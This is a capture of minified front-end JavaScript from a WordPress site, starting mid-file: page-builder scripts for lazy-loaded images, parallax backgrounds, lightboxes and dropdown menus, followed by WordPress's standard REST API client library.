e="nimbleLazyLoad",r={load_all_images_on_first_scroll:!1,excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},i="smartload-skip";function t(n,t){this.element=n,this.options=l.extend({},r,t),_utils_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+i):this.options.excludeImg=["."+i],this._defaults=r,this._name=e,this.init()}t.prototype.init=function(){var t=this,e=l("[data-sek-src]:not("+this.options.excludeImg.join()+")",this.element);this.increment=1,this.timer=0,e.addClass(i).bind("sek_load_img",{},function(){t._load_img(this)}),l(s).scroll(function(n){t._better_scroll_event_handler(e,n)}),l(s).resize(_utils_.debounce(function(n){t._maybe_trigger_load(e,n)},100)),this._maybe_trigger_load(e)},t.prototype._better_scroll_event_handler=function(n,t){var e=this;this.doingAnimation||(this.doingAnimation=!0,s.requestAnimationFrame(function(){e._maybe_trigger_load(n,t),e.doingAnimation=!1}))},t.prototype._maybe_trigger_load=function(n,e){var r=this;n.filter(function(n,t){return r._is_visible(t,e)}).map(function(n,t){l(t).trigger("sek_load_img")})},t.prototype._is_visible=function(n,t){var e=l(n),r=l(s).scrollTop(),i=r+l(s).height(),o=e.offset().top,a=o+e.height(),u=this.options.threshold;return!(!t||"scroll"!=t.type||!this.options.load_all_images_on_first_scroll)||r-u<=a&&o<=i+u},t.prototype._load_img=function(n){var t=l(n),e=t.attr("data-sek-src"),r=t.attr("data-sek-srcset"),i=t.attr("data-sek-sizes"),o=l("<img />",{src:e});t.addClass("lazy-loading"),t.unbind("sek_load_img"),o.load(function(){t.removeAttr(["data-sek-src","data-sek-srcset","data-sek-sizes"].join(" ")),t.data("sek-lazy-bg")?t.css("backgroundImage","url("+e+")"):(t.attr("src",e),r&&t.attr("srcset",r),i&&t.attr("sizes",i)),t.hasClass("sek-lazy-loaded")||t.addClass("sek-lazy-loaded"),t.trigger("smartload"),t.data("sek-lazy-loaded",!0)}),o[0].complete&&o.load(),t.removeClass("lazy-loading")},l.fn[e]=function(n){return this.each(function(){l.data(this,"plugin_"+e)||l.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),function(a,u){var e="parallaxBg",r={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],matchMedia:"only screen and (max-width: 800px)"};function t(n,t){this.element=a(n),this.options=a.extend({},r,t,this.parseElementDataOptions()),this._defaults=r,this._name=e,this.init()}t.prototype.parseElementDataOptions=function(){return this.element.data()},t.prototype.init=function(){var t=this;this.$_document=a(document),this.$_window=a(u),this.doingAnimation=!1,_utils_.bindAll(this,"maybeParallaxMe","parallaxMe"),a(u).scroll(function(n){t.maybeParallaxMe()}),a(u).resize(_utils_.debounce(function(n){t.maybeParallaxMe()},100)),t.maybeParallaxMe()},t.prototype._is_visible=function(n){var t=this.element,e=a(u).scrollTop(),r=e+a(u).height(),i=t.offset().top,o=i+t.outerHeight();return!(!n||"scroll"!=n.type||!this.options.load_all_images_on_first_scroll)||e-0<=o&&i<=r+0},t.prototype.maybeParallaxMe=function(){var n=this;this._is_visible()&&(_utils_.isFunction(u.matchMedia)&&matchMedia(n.options.matchMedia).matches?this.element.css({"background-position-y":"","background-attachment":""}):this.doingAnimation||(this.doingAnimation=!0,u.requestAnimationFrame(function(){n.parallaxMe(),n.doingAnimation=!1})))},t.prototype.setTopPosition=function(n){n=n||0,this.element.css({"background-position-y":-1*n+"px","background-attachment":"fixed"})},t.prototype.parallaxMe=function(){var n=this.element,t=this.options.parallaxRatio,e=this.options.parallaxDirection,r=n.offset().top,i=t*e*(this.$_document.scrollTop()-r);this.setTopPosition(e*i)},a.fn[e]=function(n){return this.each(function(){a.data(this,"plugin_"+e)||a.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),jQuery(function(n){n('[data-sek-module-type="czr_image_module"]').each(function(){if($linkCandidate=n(this).find(".sek-link-to-img-lightbox"),!($linkCandidate.length<1||"string"!=typeof $linkCandidate[0].protocol||-1!==$linkCandidate[0].protocol.indexOf("javascript"))&&"function"==typeof n.fn.magnificPopup)try{$linkCandidate.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!0,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}})}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(n){n(".sektion-wrapper").each(function(){try{n(this).nimbleLazyLoad()}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(t){t('[data-sek-bg-parallax="true"]').parallaxBg(),t("body").on("sek-level-refreshed sek-section-added",function(n){"true"===t(this).attr("data-sek-bg-parallax")?t(this).parallaxBg():t(this).find('[data-sek-bg-parallax="true"]').parallaxBg()})}),jQuery(function(r){r("body").find(".sek-menu-module, .menu, .nav").on("click",'.menu-item [href^="#"]',function(n){n.preventDefault();var t=r(this).attr("href");if(""!==(t="string"==typeof t?t.replace("#",""):"")||null!==t){var e=r('[data-sek-level="location"]').find('[id="'+t+'"]');1===e.length&&r("html, body").animate({scrollTop:e.offset().top-150},"slow")}})}),jQuery(function(d){var n,o,a,u,l,s;!function(){var s="sek.sekDropdown",n="."+s,e={PLACE_ME:"placeme"+n,PLACE_ALL:"placeall"+n,SHOWN:"shown"+n,SHOW:"show"+n,HIDDEN:"hidden"+n,HIDE:"hide"+n,CLICK:"click"+n,TAP:"tap"+n},c="sek-dropdown-menu",t="sek-dropdown-submenu",r="show",i="menu-item-has-children",o='[data-toggle="sek-dropdown"]',a=".sek-nav-wrap .menu-item-has-children",u=".sek-nav-wrap .menu-item-has-children";d(".sek-nav .children, .sek-nav .sub-menu").addClass(c),d(".sek-nav-wrap .page_item_has_children").addClass(i),d(".sek-nav ."+c+" ."+i).addClass(t);var l,f,p;l=a,d(document).on("mouseenter",l,function(){var t=d(this);_utils_.debounce(function(){if("static"==t.find("."+c).css("position"))return!1;if(!t.hasClass(r)){t.trigger(e.SHOW).addClass(r).trigger(e.SHOWN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","true")}},30)()}).on("mouseleave",l,function(){var t=d(this);_utils_.debounce(function(){if(t.find("ul li:hover").length<1&&!t.closest("ul").find("li:hover").is(t)){t.trigger(e.HIDE).removeClass(r).trigger(e.HIDDEN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","false")}},30)()}),f="rtl"===d("html").attr("dir"),p=!1,d(window).on("resize",function(){p||(p=!0,window.requestAnimationFrame(function(){d(u+"."+r).trigger(e.PLACE_ME),p=!1}))}),d(document).on(e.PLACE_ALL,function(){d(u).trigger(e.PLACE_ME)}).on(e.SHOWN+" "+e.PLACE_ME,u,function(n){n.stopPropagation(),function(n,t){if(t&&t.namespace&&s===t.namespace){var e,r,i,o,a,u,l=n.children("."+c);l.length&&(n.css("overflow","hidden"),l.css({zIndex:"-100",display:"block"}),r=n,i=f?{_DEFAULT:"left",_OPPOSITE:"right"}:{_DEFAULT:"right",_OPPOSITE:"left"},o={OPEN_PREFIX:"open-",DD_SUBMENU:"sek-dropdown-submenu",CARET_TITLE_FLIP:"sek-menu-link__row-reverse",DROPDOWN:"sek-dropdown-menu"},a=function(n,e,t){d.each(n,function(){var n=d(this),t=n.find("a").first();1==t.length&&t.toggleClass(o.CARET_TITLE_FLIP,e==i._OPPOSITE)})},u=function(n){var t=n==i._OPPOSITE?i._DEFAULT:i._OPPOSITE;e.removeClass(o.OPEN_PREFIX+t).addClass(o.OPEN_PREFIX+n),r.hasClass(o.DD_SUBMENU)&&(a(r,n,t),a(e.children("."+o.DD_SUBMENU),n,t))},(e=l).parent().closest("."+o.DROPDOWN).hasClass(o.OPEN_PREFIX+i._OPPOSITE)?u(i._OPPOSITE):u(i._DEFAULT),e.offset().left+e.width()>d(window).width()?u("left"):e.offset().left<0&&u("right"),l.css({zIndex:"",display:""}),n.css("overflow",""))}}(d(this),n)})}(),o={SHOW:"show"+(n=".sek.sekCollapse"),SHOWN:"shown"+n,HIDE:"hide"+n,HIDDEN:"hidden"+n,CLICK_DATA_API:"click"+n+".data-api"},a="show",u="sek-collapse",l="sek-collapsing",s="sek-collapsed",d(document).on(o.CLICK_DATA_API,'[data-sek-toggle="sek-collapse"]',function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var t=d(this),e=t.data("target");d(e).each(function(){var r=d(this),i=r.hasClass(a);r.stop()[i?"slideUp":"slideDown"]({duration:400,start:function(){r.addClass(l).trigger(i?o.HIDE:o.SHOW),i?t.addClass(s).attr("aria-expanded","false"):t.removeClass(s).attr("aria-expanded","true")},complete:function(){var n,t,e;i?(n=a,t=u,e=o.HIDDEN):(n=u,t=a,e=o.SHOWN),r.removeClass(l+" "+n).addClass(t).trigger(e),function(n){(n=n||d(this)).css({display:"",paddingTop:"",marginTop:"",paddingBottom:"",marginBottom:"",height:""})}(r)}})})}),d(document).on("mouseenter",".sek-nav-toggler",function(){d(this).addClass("hovering")}).on("mouseleave",".sek-nav-toggler",function(){d(this).removeClass("hovering")}).on("show.sek.sekCollapse hide.sek.sekCollapse",".sek-nav-collapse",function(){d("[data-target=#"+d(this).attr("id")+"]").removeClass("hovering"),d(window).trigger("scroll")})});

--- FILE ---
content_type: application/javascript
request_url: http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1
body_size: 14690
content:
!function(a,b){"use strict";function c(){this.models={},this.collections={},this.views={}}a.wp=a.wp||{},wp.api=wp.api||new c,wp.api.versionString=wp.api.versionString||"wp/v2/",!_.isFunction(_.includes)&&_.isFunction(_.contains)&&(_.includes=_.contains)}(window),function(a,b){"use strict";var c,d;a.wp=a.wp||{},wp.api=wp.api||{},wp.api.utils=wp.api.utils||{},wp.api.getModelByRoute=function(a){return _.find(wp.api.models,function(b){return b.prototype.route&&a===b.prototype.route.index})},wp.api.getCollectionByRoute=function(a){return _.find(wp.api.collections,function(b){return b.prototype.route&&a===b.prototype.route.index})},Date.prototype.toISOString||(c=function(a){return d=String(a),1===d.length&&(d="0"+d),d},Date.prototype.toISOString=function(){return this.getUTCFullYear()+"-"+c(this.getUTCMonth()+1)+"-"+c(this.getUTCDate())+"T"+c(this.getUTCHours())+":"+c(this.getUTCMinutes())+":"+c(this.getUTCSeconds())+"."+String((this.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z"}),wp.api.utils.parseISO8601=function(a){var c,d,e,f,g=0,h=[1,4,5,6,7,10,11];if(d=/^(\d{4}|[+\-]\d{6})(?:-(\d{2})(?:-(\d{2}))?)?(?:T(\d{2}):(\d{2})(?::(\d{2})(?:\.(\d{3}))?)?(?:(Z)|([+\-])(\d{2})(?::(\d{2}))?)?)?$/.exec(a)){for(e=0;f=h[e];++e)d[f]=+d[f]||0;d[2]=(+d[2]||1)-1,d[3]=+d[3]||1,"Z"!==d[8]&&b!==d[9]&&(g=60*d[10]+d[11],"+"===d[9]&&(g=0-g)),c=Date.UTC(d[1],d[2],d[3],d[4],d[5]+g,d[6],d[7])}else c=Date.parse?Date.parse(a):NaN;return c},wp.api.utils.getRootUrl=function(){return a.location.origin?a.location.origin+"/":a.location.protocol+"//"+a.location.host+"/"},wp.api.utils.capitalize=function(a){return _.isUndefined(a)?a:a.charAt(0).toUpperCase()+a.slice(1)},wp.api.utils.capitalizeAndCamelCaseDashes=function(a){return _.isUndefined(a)?a:(a=wp.api.utils.capitalize(a),wp.api.utils.camelCaseDashes(a))},wp.api.utils.camelCaseDashes=function(a){return a.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()})},wp.api.utils.extractRoutePart=function(a,b,c,d){var e;return b=b||1,c=c||wp.api.versionString,0===a.indexOf("/"+c)&&(a=a.substr(c.length+1)),e=a.split("/"),d&&(e=e.reverse()),_.isUndefined(e[--b])?"":e[b]},wp.api.utils.extractParentName=function(a){var b,c=a.lastIndexOf("_id>[\\d]+)/");return c<0?"":(b=a.substr(0,c-1),b=b.split("/"),b.pop(),b=b.pop())},wp.api.utils.decorateFromRoute=function(a,b){_.each(a,function(a){_.includes(a.methods,"POST")||_.includes(a.methods,"PUT")?_.isEmpty(a.args)||(_.isEmpty(b.prototype.args)?b.prototype.args=a.args:b.prototype.args=_.extend(b.prototype.args,a.args)):_.includes(a.methods,"GET")&&(_.isEmpty(a.args)||(_.isEmpty(b.prototype.options)?b.prototype.options=a.args:b.prototype.options=_.extend(b.prototype.options,a.args)))})},wp.api.utils.addMixinsAndHelpers=function(a,b,c){var d=!1,e=["date","modified","date_gmt","modified_gmt"],f={setDate:function(a,b){var c=b||"date";return!(_.indexOf(e,c)<0)&&void this.set(c,a.toISOString())},getDate:function(a){var b=a||"date",c=this.get(b);return!(_.indexOf(e,b)<0||_.isNull(c))&&new Date(wp.api.utils.parseISO8601(c))}},g=function(a,b,c,d,e){var f,g,h,i;return i=jQuery.Deferred(),g=a.get("_embedded")||{},_.isNumber(b)&&0!==b?(g[d]&&(h=_.findWhere(g[d],{id:b})),h||(h={id:b}),f=new wp.api.models[c](h),f.get(e)?i.resolve(f):f.fetch({success:function(a){i.resolve(a)},error:function(a,b){i.reject(b)}}),i.promise()):(i.reject(),i)},h=function(a,b,c,d){var e,f,g,h="",j="",k=jQuery.Deferred();return e=a.get("id"),f=a.get("_embedded")||{},_.isNumber(e)&&0!==e?(_.isUndefined(c)||_.isUndefined(f[c])?h={parent:e}:j=_.isUndefined(d)?f[c]:f[c][d],g=new wp.api.collections[b](j,h),_.isUndefined(g.models[0])?g.fetch({success:function(a){i(a,e),k.resolve(a)},error:function(a,b){k.reject(b)}}):(i(g,e),k.resolve(g)),k.promise()):(k.reject(),k)},i=function(a,b){_.each(a.models,function(a){a.set("parent_post",b)})},j={getMeta:function(a){var b=this.get("meta");return b[a]},getMetas:function(){return this.get("meta")},setMetas:function(a){var b=this.get("meta");_.extend(b,a),this.set("meta",b)},setMeta:function(a,b){var c=this.get("meta");c[a]=b,this.set("meta",c)}},k={getRevisions:function(){return h(this,"PostRevisions")}},l={getTags:function(){var a=this.get("tags"),b=new wp.api.collections.Tags;return _.isEmpty(a)?jQuery.Deferred().resolve([]):b.fetch({data:{include:a}})},setTags:function(a){var b,c,d=this,e=[];return!_.isString(a)&&void(_.isArray(a)?(b=new wp.api.collections.Tags,b.fetch({data:{per_page:100},success:function(b){_.each(a,function(a){c=new wp.api.models.Tag(b.findWhere({slug:a})),c.set("parent_post",d.get("id")),e.push(c)}),a=new wp.api.collections.Tags(e),d.setTagsWithCollection(a)}})):this.setTagsWithCollection(a))},setTagsWithCollection:function(a){return this.set("tags",a.pluck("id")),this.save()}},m={getCategories:function(){var a=this.get("categories"),b=new wp.api.collections.Categories;return _.isEmpty(a)?jQuery.Deferred().resolve([]):b.fetch({data:{include:a}})},setCategories:function(a){var b,c,d=this,e=[];return!_.isString(a)&&void(_.isArray(a)?(b=new wp.api.collections.Categories,b.fetch({data:{per_page:100},success:function(b){_.each(a,function(a){c=new wp.api.models.Category(b.findWhere({slug:a})),c.set("parent_post",d.get("id")),e.push(c)}),a=new wp.api.collections.Categories(e),d.setCategoriesWithCollection(a)}})):this.setCategoriesWithCollection(a))},setCategoriesWithCollection:function(a){return this.set("categories",a.pluck("id")),this.save()}},n={getAuthorUser:function(){return g(this,this.get("author"),"User","author","name")}},o={getFeaturedMedia:function(){return g(this,this.get("featured_media"),"Media","wp:featuredmedia","source_url")}};return _.isUndefined(a.prototype.args)?a:(_.each(e,function(b){_.isUndefined(a.prototype.args[b])||(d=!0)}),d&&(a=a.extend(f)),_.isUndefined(a.prototype.args.author)||(a=a.extend(n)),_.isUndefined(a.prototype.args.featured_media)||(a=a.extend(o)),_.isUndefined(a.prototype.args.categories)||(a=a.extend(m)),_.isUndefined(a.prototype.args.meta)||(a=a.extend(j)),_.isUndefined(a.prototype.args.tags)||(a=a.extend(l)),_.isUndefined(c.collections[b+"Revisions"])||(a=a.extend(k)),a)}}(window),function(){"use strict";var a=window.wpApiSettings||{},b=["Comment","Media","Comment","Post","Page","Status","Taxonomy","Type"];wp.api.WPApiBaseModel=Backbone.Model.extend({initialize:function(){-1===_.indexOf(b,this.name)&&(this.requireForceForDelete=!0)},sync:function(a,b,c){var d;return c=c||{},_.isNull(b.get("date_gmt"))&&b.unset("date_gmt"),_.isEmpty(b.get("slug"))&&b.unset("slug"),_.isFunction(b.nonce)&&!_.isEmpty(b.nonce())&&(d=c.beforeSend,c.beforeSend=function(a){if(a.setRequestHeader("X-WP-Nonce",b.nonce()),d)return d.apply(this,arguments)},c.complete=function(a){var c=a.getResponseHeader("X-WP-Nonce");c&&_.isFunction(b.nonce)&&b.nonce()!==c&&b.endpointModel.set("nonce",c)}),this.requireForceForDelete&&"delete"===a&&(b.url=b.url()+"?force=true"),Backbone.sync(a,b,c)},save:function(a,b){return!(!_.includes(this.methods,"PUT")&&!_.includes(this.methods,"POST"))&&Backbone.Model.prototype.save.call(this,a,b)},destroy:function(a){return!!_.includes(this.methods,"DELETE")&&Backbone.Model.prototype.destroy.call(this,a)}}),wp.api.models.Schema=wp.api.WPApiBaseModel.extend({defaults:{_links:{},namespace:null,routes:{}},initialize:function(b,c){var d=this;c=c||{},wp.api.WPApiBaseModel.prototype.initialize.call(d,b,c),d.apiRoot=c.apiRoot||a.root,d.versionString=c.versionString||a.versionString},url:function(){return this.apiRoot+this.versionString}})}(),function(){"use strict";window.wpApiSettings||{};wp.api.WPApiBaseCollection=Backbone.Collection.extend({initialize:function(a,b){this.state={data:{},currentPage:null,totalPages:null,totalObjects:null},_.isUndefined(b)?this.parent="":this.parent=b.parent},sync:function(a,b,c){var d,e,f=this;return c=c||{},_.isFunction(b.nonce)&&!_.isEmpty(b.nonce())&&(d=c.beforeSend,c.beforeSend=function(a){if(a.setRequestHeader("X-WP-Nonce",b.nonce()),d)return d.apply(f,arguments)},c.complete=function(a){var c=a.getResponseHeader("X-WP-Nonce");c&&_.isFunction(b.nonce)&&b.nonce()!==c&&b.endpointModel.set("nonce",c)}),"read"===a&&(c.data?(f.state.data=_.clone(c.data),delete f.state.data.page):f.state.data=c.data={},"undefined"==typeof c.data.page?(f.state.currentPage=null,f.state.totalPages=null,f.state.totalObjects=null):f.state.currentPage=c.data.page-1,e=c.success,c.success=function(a,b,c){if(_.isUndefined(c)||(f.state.totalPages=parseInt(c.getResponseHeader("x-wp-totalpages"),10),f.state.totalObjects=parseInt(c.getResponseHeader("x-wp-total"),10)),null===f.state.currentPage?f.state.currentPage=1:f.state.currentPage++,e)return e.apply(this,arguments)}),Backbone.sync(a,b,c)},more:function(a){if(a=a||{},a.data=a.data||{},_.extend(a.data,this.state.data),"undefined"==typeof a.data.page){if(!this.hasMore())return!1;null===this.state.currentPage||this.state.currentPage<=1?a.data.page=2:a.data.page=this.state.currentPage+1}return this.fetch(a)},hasMore:function(){return null===this.state.totalPages||null===this.state.totalObjects||null===this.state.currentPage?null:this.state.currentPage<this.state.totalPages}})}(),function(){"use strict";var a,b={},c=window.wpApiSettings||{};window.wp=window.wp||{},wp.api=wp.api||{},_.isEmpty(c)&&(c.root=window.location.origin+"/wp-json/"),a=Backbone.Model.extend({defaults:{apiRoot:c.root,versionString:wp.api.versionString,nonce:null,schema:null,models:{},collections:{}},initialize:function(){var a,b=this;Backbone.Model.prototype.initialize.apply(b,arguments),a=jQuery.Deferred(),b.schemaConstructed=a.promise(),b.schemaModel=new wp.api.models.Schema(null,{apiRoot:b.get("apiRoot"),versionString:b.get("versionString"),nonce:b.get("nonce")}),b.schemaModel.once("change",function(){b.constructFromSchema(),a.resolve(b)}),b.get("schema")?b.schemaModel.set(b.schemaModel.parse(b.get("schema"))):!_.isUndefined(sessionStorage)&&(_.isUndefined(c.cacheSchema)||c.cacheSchema)&&sessionStorage.getItem("wp-api-schema-model"+b.get("apiRoot")+b.get("versionString"))?b.schemaModel.set(b.schemaModel.parse(JSON.parse(sessionStorage.getItem("wp-api-schema-model"+b.get("apiRoot")+b.get("versionString"))))):b.schemaModel.fetch({success:function(a){if(!_.isUndefined(sessionStorage)&&(_.isUndefined(c.cacheSchema)||c.cacheSchema))try{sessionStorage.setItem("wp-api-schema-model"+b.get("apiRoot")+b.get("versionString"),JSON.stringify(a))}catch(d){}},error:function(a){window.console.log(a)}})},constructFromSchema:function(){var a,b,d,e,f=this,g=c.mapping||{models:{Categories:"Category",Comments:"Comment",Pages:"Page",PagesMeta:"PageMeta",PagesRevisions:"PageRevision",Posts:"Post",PostsCategories:"PostCategory",PostsRevisions:"PostRevision",PostsTags:"PostTag",Schema:"Schema",Statuses:"Status",Tags:"Tag",Taxonomies:"Taxonomy",Types:"Type",Users:"User"},collections:{PagesMeta:"PageMeta",PagesRevisions:"PageRevisions",PostsCategories:"PostCategories",PostsMeta:"PostMeta",PostsRevisions:"PostRevisions",PostsTags:"PostTags"}},h=f.get("modelEndpoints"),i=new RegExp("(?:.*[+)]|/("+h.join("|")+"))$");a=[],b=[],d=f.get("apiRoot").replace(wp.api.utils.getRootUrl(),""),e={},e.models={},e.collections={},_.each(f.schemaModel.get("routes"),function(c,e){e!==f.get(" versionString")&&e!==d&&e!=="/"+f.get("versionString").slice(0,-1)&&(i.test(e)?a.push({index:e,route:c}):b.push({index:e,route:c}))}),_.each(a,function(a){var b,c=wp.api.utils.extractRoutePart(a.index,2,f.get("versionString"),!0),d=wp.api.utils.extractRoutePart(a.index,1,f.get("versionString"),!1),h=wp.api.utils.extractRoutePart(a.index,1,f.get("versionString"),!0);d===f.get("versionString")&&(d=""),"me"===h&&(c="me"),""!==d&&d!==c?(b=wp.api.utils.capitalizeAndCamelCaseDashes(d)+wp.api.utils.capitalizeAndCamelCaseDashes(c),b=g.models[b]||b,e.models[b]=wp.api.WPApiBaseModel.extend({url:function(){var a=f.get("apiRoot")+f.get("versionString")+d+"/"+(_.isUndefined(this.get("parent"))||0===this.get("parent")?_.isUndefined(this.get("parent_post"))?"":this.get("parent_post")+"/":this.get("parent")+"/")+c;return _.isUndefined(this.get("id"))||(a+="/"+this.get("id")),a},nonce:function(){return f.get("nonce")},endpointModel:f,route:a,name:b,methods:a.route.methods,endpoints:a.route.endpoints})):(b=wp.api.utils.capitalizeAndCamelCaseDashes(c),b=g.models[b]||b,e.models[b]=wp.api.WPApiBaseModel.extend({url:function(){var a=f.get("apiRoot")+f.get("versionString")+("me"===c?"users/me":c);return _.isUndefined(this.get("id"))||(a+="/"+this.get("id")),a},nonce:function(){return f.get("nonce")},endpointModel:f,route:a,name:b,methods:a.route.methods,endpoints:a.route.endpoints})),wp.api.utils.decorateFromRoute(a.route.endpoints,e.models[b],f.get("versionString"))}),_.each(b,function(a){var b,c,d=a.index.slice(a.index.lastIndexOf("/")+1),h=wp.api.utils.extractRoutePart(a.index,1,f.get("versionString"),!1);""!==h&&h!==d&&f.get("versionString")!==h?(b=wp.api.utils.capitalizeAndCamelCaseDashes(h)+wp.api.utils.capitalizeAndCamelCaseDashes(d),c=g.models[b]||b,b=g.collections[b]||b,e.collections[b]=wp.api.WPApiBaseCollection.extend({url:function(){return f.get("apiRoot")+f.get("versionString")+h+"/"+this.parent+"/"+d},model:function(a,b){return new e.models[c](a,b)},nonce:function(){return f.get("nonce")},endpointModel:f,name:b,route:a,methods:a.route.methods})):(b=wp.api.utils.capitalizeAndCamelCaseDashes(d),c=g.models[b]||b,b=g.collections[b]||b,e.collections[b]=wp.api.WPApiBaseCollection.extend({url:function(){return f.get("apiRoot")+f.get("versionString")+d},model:function(a,b){return new e.models[c](a,b)},nonce:function(){return f.get("nonce")},endpointModel:f,name:b,route:a,methods:a.route.methods})),wp.api.utils.decorateFromRoute(a.route.endpoints,e.collections[b])}),_.each(e.models,function(a,b){e.models[b]=wp.api.utils.addMixinsAndHelpers(a,b,e)}),f.set("models",e.models),f.set("collections",e.collections)}}),wp.api.endpoints=new Backbone.Collection,wp.api.init=function(d){var e,f,g,h={};return d=d||{},h.nonce=_.isString(d.nonce)?d.nonce:c.nonce||"",h.apiRoot=d.apiRoot||c.root||"/wp-json",h.versionString=d.versionString||c.versionString||"wp/v2/",h.schema=d.schema||null,h.modelEndpoints=d.modelEndpoints||["me","settings"],h.schema||h.apiRoot!==c.root||h.versionString!==c.versionString||(h.schema=c.schema),b[h.apiRoot+h.versionString]||(e=wp.api.endpoints.findWhere({apiRoot:h.apiRoot,versionString:h.versionString}),e||(e=new a(h)),f=jQuery.Deferred(),g=f.promise(),e.schemaConstructed.done(function(a){wp.api.endpoints.add(a),wp.api.models=_.extend(wp.api.models,a.get("models")),wp.api.collections=_.extend(wp.api.collections,a.get("collections")),f.resolve(a)}),b[h.apiRoot+h.versionString]=g),b[h.apiRoot+h.versionString]},wp.api.loadPromise=wp.api.init()}();